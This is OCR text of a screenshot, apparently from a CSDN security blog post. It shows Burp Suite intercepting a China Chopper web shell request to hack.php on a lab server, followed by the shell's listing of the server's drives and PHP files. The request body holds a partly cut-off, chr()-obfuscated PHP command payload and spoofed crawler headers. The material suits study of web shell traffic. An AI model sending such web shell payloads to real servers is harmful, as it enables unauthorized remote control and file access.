 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
ShiroScan SpringScan
Intercept HTTP history WebSockets history Proxy
Request to http://192.168.172.181:80
Forward Drop Intercept is on Act
Pretty Raw Hex
1 POST /hack.php HTTP/1.1
2 X-Forwarded-For: 224.127.94.90
3 Referer: http://192.168.172.181/
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0
6 Host: 192.168.172.181
7 Content-Length: 894
8 Connection: close
9 Cache-Control: no-cache
10
11 x=
$xx%3Dchr(98).chr(97).chr(115).chr(101).chr(54).chr(
/($xx/**/($yy[z0]));&z0=
&z1=QzpcXA%3D%3D
Proxifier
文件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
连接
应用程序 目标 时间/状态 规则 : 代理 已发送 已接收
caidao.exe 192.168.172.1... 00:35 新建 : 127.0.0.1:8080... 1.19 KB 0
连接 流量 统计
[05.06 17:52:35]
[05.06 17:52:35] 欢迎使用 Proxifier 3.31
[05.06 17:52:35]
[05.06 17:55:31] caidao.exe - 192.168.172.181:80 打开通过代理 127.0.0.1:8080 HTTPS
1 个活动连接 下载 0
请稍候...
C:\ 读取中 星期一 2024-05-06 正月三十
192.168.172.181 请稍候... 名称 时间 大小 属性
C:
D:
phpStudy
WWW
phpMyAdmin
sqli
x
E:
phpMyAdmin 2023-07-07 08:04:27 20480 0777
sqli 2024-05-03 10:32:25 16384 0777
x 2024-05-04 08:44:59 0 0777
1.php 2024-05-04 12:55:19 3375 0666
2.php 2024-05-04 12:22:21 74 0666
3.php 2024-05-05 09:12:52 302 0666
hack.php 2024-05-04 08:53:12 34 0666
phpinfo.php 2013-05-09 12:56:36 23 0666
yihuo.php 2024-05-04 13:12:06 362 0666
站点类别
默认类别
Type1
日程提醒
CSDN @xiaojiesec